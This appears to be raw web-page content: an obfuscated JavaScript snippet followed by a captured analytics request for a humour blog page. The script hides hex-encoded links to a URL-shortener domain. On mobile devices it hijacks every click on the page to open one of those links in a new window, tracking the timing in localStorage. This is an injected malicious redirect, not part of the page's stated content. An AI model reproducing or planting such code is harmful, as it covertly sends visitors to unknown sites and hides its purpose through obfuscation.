function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1190604645&t=pageview&_s=1&dl=http%3A%2F%2Fphonepimp.blogs.abum.com%2Fmostdiscussed%2Ffunny%2F&ul=en-us%40posix&dt=Funny%20pictures%20and%20videos%20-%20Interesting%20and%20funny%20videos%20that%20make%20you%20laugh%20at%20work%20or%20at%20home&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1490046633&gjid=311044633&cid=921755409.1769766835&tid=UA-16488001-7&_gid=1123367666.1769766835&_r=1&_slc=1&z=844880290
body_size: -287
content:
2,cG-LENZTXTYVF